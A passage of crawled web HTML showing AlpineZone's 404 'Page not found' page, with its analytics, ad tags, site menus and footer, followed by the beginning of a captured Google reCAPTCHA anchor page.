					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2026-01-18">Sun, January 18, 2026</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">	
		<div id="content" role="main">

			<article id="post-0" class="post error404 not-found">
				<header class="entry-header">
					<h1 class="entry-title">Page not found</h1>
				</header>

				<div class="entry-content">
					<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Try search or return back <a href='/'>Home</a>.</p>

				</div><!-- .entry-content -->
			</article><!-- #post-0 -->

		</div>
		<!-- / content -->
		<hr />

		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2026-01-18 03:46:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&co=aHR0cHM6Ly93d3cuYWxwaW5lem9uZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y19gmq2t6m3e
body_size: 48865
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
